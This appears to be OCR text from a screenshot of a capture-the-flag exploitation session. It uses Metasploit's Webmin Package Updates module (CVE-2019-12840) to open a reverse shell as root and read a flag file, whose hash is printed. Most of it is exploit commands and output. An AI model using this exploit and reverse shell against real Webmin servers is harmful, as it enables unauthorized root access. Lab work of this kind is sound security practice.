 oot@wks104: ~
root@wks104: ~
PowerShell Core
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload information:
Space: 512
Description:
This module exploits an arbitrary command execution vulnerability in
Webmin 1.910 and lower versions. Any user authorized to the "Package
Updates" module can execute arbitrary commands with root privileges.
References:
https://cvedetails.com/cve/CVE-2019-12840/
https://www.pentest.com.tr/exploits/Webmin-1910-Package-Updates-Remote-Command-Execution.html
msf5 exploit(linux/http/webmin_packageup_rce) > set ssl true
ssl => true
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.66:6441
[+] Session cookie: 5699e4997adc94cdcce9d092231b999f
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.66:6441 -> 10.10.10.160:36362) at 2019-12-04 03:04:35 +00
00
whoami
sessions
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
root
cat /root/root.txtr
cat /root/root.txt
a257741c5bed8be7778c6ed95686ddce